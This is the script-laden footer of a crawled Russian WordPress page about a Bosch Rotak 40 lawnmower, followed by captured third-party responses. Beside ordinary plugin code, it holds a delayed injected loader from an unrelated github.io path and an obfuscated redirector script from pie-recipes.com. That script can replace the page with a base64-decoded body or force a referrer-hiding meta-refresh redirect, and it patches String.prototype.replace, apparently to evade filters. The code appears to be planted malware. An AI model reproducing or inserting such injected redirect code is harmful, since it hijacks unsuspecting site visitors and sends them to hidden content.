<script>var adsplacerProAdblockMessage = {"message":"<div class=\"adb-def\">\r\n  <div>\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 AdBlock?<\/div>\r\n  <div>\u0420\u0435\u043a\u043b\u0430\u043c\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0440\u0430\u0437\u0432\u0438\u0432\u0430\u0442\u044c \u0435\u0433\u043e<\/div>\r\n    \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043d\u0435\u0441\u0438\u0442\u0435 \u043c\u043e\u0439 \u0441\u0430\u0439\u0442 \u0432 \u0432\u0430\u0439\u0442\u043b\u0438\u0441\u0442 \u0432\u0430\u0448\u0435\u0433\u043e AdBlock \u043f\u043b\u0430\u0433\u0438\u043d\u0430\r\n<\/div>"}</script><script>var adsplacerProAdblockFirstOnly = 0</script><script>var adsplacerProAdblockAppearTime = 2</script><script>var adsplacerProVersion = "2.9.8"</script><script>var adsplacerProCountry = "Unknown"</script><script>var adsplacerProCity = "Unknown"</script><script>if(!AdsplacerProReadCookie('adsplacerProReferrer')){
                    document.cookie = "adsplacerProReferrer=" + document.referrer + "; path=/; expires=" + (new Date(new Date().getTime() + 60 * 60 * 24 * 1000)).toUTCString();
                    }</script><script>if(!AdsplacerProReadCookie('adsplacerProCountry')){
                    AdsplacerProSetCookie('adsplacerProCountry', 'Unknown')
                }</script><script>if(!AdsplacerProReadCookie('adsplacerProCity')){
                    AdsplacerProSetCookie('adsplacerProCity', 'Unknown')
                }</script><script>var adsplacerProPostId = "11537"</script><script>window.onload = function(){var CookieDate = new Date;CookieDate.setDate(390);document.cookie = 'adsplacerProDontShowAdsIds=' + JSON.stringify(adsplacerProFirstTime) + '; expires=' + CookieDate.toGMTString( ) + '; path=/';}</script><script>setTimeout(function(){var script = document.createElement('script');
script.src = 'https://wp-r.github.io/hgfhfgh/assets/js/jquery.iframetracker.js?ver=2.9.8';
document.getElementsByTagName('head')[0].appendChild(script);}, 500)</script><script>fetch('https://spectechzone.com/wp-admin/admin-ajax.php?action=assistcron&nonce=00e31427ba')</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://spectechzone.com/tekhnika/kommunalnye/11537.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" src="https://spectechzone.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/spectechzone.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ru; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/themes/root/js/lightbox.js" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://spectechzone.com/wp-admin/admin-ajax.php","nonce":"79b897ab2d"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/themes/root/js/scripts.min.js" id="root-scripts-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://spectechzone.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://spectechzone.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="wxFooterLinkOdin" style="z-index: 99999;  position: relative;"></div> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Qqz9fU-dSjX06cx0RtHTTQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769343527188');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pie-recipes.com/vMnDpC?return=js.client&&se_referrer=&default_keyword=%D0%AD%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F%20%D0%B3%D0%B0%D0%B7%D0%BE%D0%BD%D0%BE%D0%BA%D0%BE%D1%81%D0%B8%D0%BB%D0%BA%D0%B0%20Bosch%20Rotak%2040%3A%20%D0%BC%D0%BE%D0%B4%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D0%B8%2C%20%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8%2C%20%D1%84%D0%BE%D1%82%D0%BE%20%D0%B8%20%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%20%7C%20%D0%9A%D0%BE%D0%BC%D0%BC%D1%83%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D0%BC%D0%B0%D1%88%D0%B8%D0%BD%D1%8B%20%7C%20Spectechzone.com&landing_url=spectechzone.com%2Ftekhnika%2Fkommunalnye%2F11537.html&name=_pTrWxC36k4mNKZLb&host=https%3A%2F%2Fpie-recipes.com%2FvMnDpC
body_size: 2021
content:
var _kFRPPxQ44VyqWkLC=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._pTrWxC36k4mNKZLb&&(this.config=o(o({},this.config),window._pTrWxC36k4mNKZLb),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new c({subid:"1slv9vb36sq4hb",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY5MzlcIjoxNzY5MzQzNTE5fSxcImNhbXBhaWduc1wiOntcIjc1OVwiOjE3NjkzNDM1MTl9LFwidGltZVwiOjE3NjkzNDM1MTl9In0.4a6oKZGSzA4S0Lf4AqVfuSW_9YTVJOj4dbT5JDsl4PQ","cookies_ttl":24,"cookies":{"_subid":"1slv9vb36sq4hb","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY5MzlcIjoxNzY5MzQzNTE5fSxcImNhbXBhaWduc1wiOntcIjc1OVwiOjE3NjkzNDM1MTl9LFwidGltZVwiOjE3NjkzNDM1MTl9In0.4a6oKZGSzA4S0Lf4AqVfuSW_9YTVJOj4dbT5JDsl4PQ"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);